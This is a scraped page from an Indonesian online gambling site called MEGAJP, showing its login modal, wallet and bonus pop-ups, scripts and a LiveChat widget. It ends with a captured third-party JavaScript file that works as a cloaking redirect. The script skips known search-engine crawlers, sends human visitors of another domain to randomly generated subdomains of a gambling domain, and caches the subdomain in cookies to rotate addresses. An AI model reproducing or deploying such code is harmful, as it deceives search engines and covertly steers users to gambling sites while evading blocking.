																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><center><h1>MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil</h1></center></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://coreprognostex.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://coreprognostex.com/captcha/login?nBDCwFPE" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://coreprognostex.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://coreprognostex.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://coreprognostex.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://coreprognostex.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="ofDXBsr48jTVxpXFl942VW4A14g49EdL2JwcqQ1Q">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://coreprognostex.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://coreprognostex.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="ofDXBsr48jTVxpXFl942VW4A14g49EdL2JwcqQ1Q">
											<a href="javascript:void(0);" data-href="https://coreprognostex.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://coreprognostex.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://coreprognostex.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://coreprognostex.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://coreprognostex.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://coreprognostex.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://coreprognostex.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://coreprognostex.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://coreprognostex.com/dashboard'; 
              }else{
                window.location = 'https://coreprognostex.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://coreprognostex.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://coreprognostex.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://coreprognostex.com/dashboard'; 
              } else {
                window.location = 'https://coreprognostex.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14796252;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14796252/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1d9034cccac78f","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"c049cccda8a240ffbcbaf440ffb209bc","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14796252&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fcoreprognostex.com%2F&channel_type=code&jsonp=__rt1p8msqeq
body_size: 268
content:
__rt1p8msqeq({"organization_id":"4970b65e-5e80-4e5e-bcb9-119ab72d1b11","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1310.0.3.21.56.80.4.5.4.1.4.13.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_7f7222fa90b8dd1b2f25df5f52bd991d","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript
request_url: https://seo268.vip/sc/kepo/megajp.js
body_size: 537
content:
(function () {
  const _0x5efc = [
    'googlebot', 'adsense', 'dotbot', 'exabot', 'facebookexternalhit',
    'slurp', 'crawl', 'spider', 'semrushbot', 'baiduspider', 'yandex', 'mj12bot',
    'ahrefs', 'petalbot', 'linkedinbot', 'twitterbot', 'duckduckbot',
    'screaming frog', 'inspection', 'bingbot', 'bot', 'crawler'
  ];
  function _isBot() {
    const ua = navigator.userAgent.toLowerCase();
    return _0x5efc.some(b => ua.includes(b));
  }
  function _randSub(len = 20) {
    const c = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let r = '';
    for (let i = 0; i < len; i++) {
      r += c.charAt(Math.floor(Math.random() * c.length));
    }
    return r;
  }
  function _setC(n, v, d) {
    const e = new Date(Date.now() + d * 864e5).toUTCString();
    document.cookie = `${n}=${v}; expires=${e}; path=/`;
  }
  function _getC(n) {
    return document.cookie.split('; ').reduce((r, v) => {
      const p = v.split('=');
      return p[0] === n ? decodeURIComponent(p[1]) : r;
    }, '');
  }
  function _getSub() {
    const m = 2 * 24 * 60 * 60 * 1000;
    const now = Date.now();
    let s = _getC('cached_sub');
    let t = parseInt(_getC('cached_time')) || 0;
    if (!s || now - t > m) {
      s = _randSub();
      _setC('cached_sub', s, 2);
      _setC('cached_time', now, 2);
    }
    return s;
  }
  const h = window.location.hostname;
  const p = window.location.pathname;
  const q = window.location.search;
  if (h === "quantumprophecy.com") {
    if (_isBot()) return;
    const sub = _getSub();
    const url = `https://${sub}.megajppositif.com${p}${q}`;
    if (window.location.href !== url) window.location.href = url;
  }
})();